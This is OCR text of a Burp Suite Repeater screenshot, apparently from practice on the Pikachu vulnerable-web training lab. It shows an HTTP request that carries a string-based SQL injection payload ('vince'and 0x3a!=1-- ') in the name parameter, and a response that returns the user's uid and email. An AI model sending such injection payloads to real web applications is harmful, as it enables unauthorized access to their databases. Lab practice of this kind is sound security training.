 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://www.p1.com
Request
Pretty Raw \n Actions
1 GET /vul/sqli/sqli_str.php?name=vince'and+0x3a!=1--+&submit=1 HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
900 <div class="page-content">
901
902
903 <div id="sqli_main">
904 <p class="sqli_title">
what's your username?
</p>
905 <form method="get">
906 <input class="sqli_in" type="text" name="
907 <input class="sqli_submit" type="submit"
908 </form>
909 <p class='notice'>
your uid:1 <br />
your email is: vince@pikachu.com
</p>
</div>
910
911
912
913
914 </div>
<!-- /.page-content -->
915 </div>
916 </div>
<!-- /.main-content -->
917
918
vince 1 match
INSPECTOR
Done 34,027 bytes | 23 millis